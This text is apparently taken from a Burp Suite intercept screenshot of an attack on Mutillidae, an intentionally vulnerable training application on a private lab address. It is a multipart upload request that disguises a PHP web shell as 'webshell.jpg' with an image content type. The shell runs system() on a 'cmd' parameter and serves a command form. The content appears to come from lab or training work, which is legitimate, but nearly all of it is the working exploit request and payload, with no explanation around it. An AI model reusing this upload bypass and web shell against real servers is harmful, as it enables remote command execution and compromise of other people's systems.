 Intercept HTTP history WebSockets history Options
Request to http://192.168.56.11:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mutillidae/index.php?page=upload-file.php HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.11/mutillidae/index.php?page=upload-file.php
Cookie: showhints=0; PHPSESSID=sad219s68je3bd4ds9miq0ms17; acopendivids=swingset,jotto,phpbb2,redmine;
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------267365015209934558220696​97970
Content-Length: 741
-----------------------------26736501520993455822069697970
Content-Disposition: form-data; name="UPLOAD_DIRECTORY"
/tmp
-----------------------------26736501520993455822069697970
Content-Disposition: form-data; name="MAX_FILE_SIZE"
20000
-----------------------------26736501520993455822069697970
Content-Disposition: form-data; name="filename"; filename="webshell.jpg"
Content-Type: image/jpeg
<?
system($_GET['cmd']);
echo '<p>Type a command: <form method="GET"><input type="text" name="cmd"></form></p>';
?>
-----------------------------26736501520993455822069697970